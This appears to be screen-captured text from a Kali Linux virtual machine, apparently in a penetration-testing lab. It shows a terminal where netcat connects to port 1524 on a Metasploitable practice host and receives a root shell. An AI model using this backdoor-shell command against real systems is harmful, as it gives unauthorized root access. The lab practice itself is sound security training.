 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 17:32 1
mount-shared-folders
restart-vm-tools
ZenMAP
Scan.xml
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc 10.1.5.100 1524
root@metasploitable:/# who
root tty7 Mar 27 17:03 (:0)
root@metasploitable:/#